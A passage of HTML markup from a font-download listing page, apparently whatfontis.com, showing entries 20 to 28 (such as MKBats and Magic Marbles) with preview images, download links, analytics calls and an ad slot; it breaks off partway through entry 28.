        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_MKBats.font" id="urlidt280943" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. MKBats">20. MKBats</a>
						<div class="row align-items-center no-gutters" id="hfid280943" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MKBats.font"  id="urlidi280943" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280943&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsA.png" alt="MKBats Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBats0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBats01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/K/FF_MKBatsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MKBats.font" id="urlidd280943" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MKBats.font">MKBats font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280943"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_PoeticRoundsOne.font" id="urlidt291184" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. PoeticRoundsOne">21. PoeticRoundsOne</a>
						<div class="row align-items-center no-gutters" id="hfid291184" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PoeticRoundsOne.font"  id="urlidi291184" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291184&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOneA.png" alt="PoeticRoundsOne Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOnea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOnea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOne0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOne01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PoeticRoundsOneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PoeticRoundsOne.font" id="urlidd291184" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PoeticRoundsOne.font">PoeticRoundsOne font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291184"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_ImresCorrodetCapsInvers.font" id="urlidt289687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. ImresCorrodetCapsInvers">22. ImresCorrodetCapsInvers</a>
						<div class="row align-items-center no-gutters" id="hfid289687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ImresCorrodetCapsInvers.font"  id="urlidi289687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversA.png" alt="ImresCorrodetCapsInvers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInvers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInvers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresCorrodetCapsInversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ImresCorrodetCapsInvers.font" id="urlidd289687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ImresCorrodetCapsInvers.font">ImresCorrodetCapsInvers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Uchrony-Circle-Bold.font" id="urlidt1088967" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Uchrony Circle Bold">23. Uchrony Circle Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1088967" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Uchrony-Circle-Bold.font"  id="urlidi1088967" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1088967&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-BoldA.png" alt="Uchrony Circle Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Uchrony-Circle-Bold.font" id="urlidd1088967" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Uchrony-Circle-Bold.font">Uchrony Circle Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1088967"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Magic-Marbles.font" id="urlidt317257" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Magic Marbles">24. Magic Marbles</a>
						<div class="row align-items-center no-gutters" id="hfid317257" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Magic-Marbles.font"  id="urlidi317257" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317257&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-MarblesA.png" alt="Magic Marbles Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-MarblesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-MarblesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marblesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marblesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-MarblesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Magic-Marbles.font" id="urlidd317257" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Magic-Marbles.font">Magic Marbles font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317257"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Mandings-Demo.font" id="urlidt475835" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Mandings Demo">25. Mandings Demo</a>
						<div class="row align-items-center no-gutters" id="hfid475835" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mandings-Demo.font"  id="urlidi475835" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475835&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-DemoA.png" alt="Mandings Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandings-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mandings-Demo.font" id="urlidd475835" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mandings-Demo.font">Mandings Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475835"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_ImresDiscs.font" id="urlidt293358" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. ImresDiscs">26. ImresDiscs</a>
						<div class="row align-items-center no-gutters" id="hfid293358" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ImresDiscs.font"  id="urlidi293358" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293358&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsA.png" alt="ImresDiscs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_ImresDiscsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ImresDiscs.font" id="urlidd293358" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ImresDiscs.font">ImresDiscs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293358"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_FamousPix-Circles.font" id="urlidt292605" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. FamousPix-Circles">27. FamousPix-Circles</a>
						<div class="row align-items-center no-gutters" id="hfid292605" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FamousPix-Circles.font"  id="urlidi292605" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292605&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-CirclesA.png" alt="FamousPix-Circles Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-CirclesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-CirclesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-Circlesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-Circlesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-Circles0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-Circles01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FamousPix-CirclesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FamousPix-Circles.font" id="urlidd292605" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FamousPix-Circles.font">FamousPix-Circles font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292605"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Tundra-Regular.font" id="urlidt1092773" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Tundra Regular">28. Tundra Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092773" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
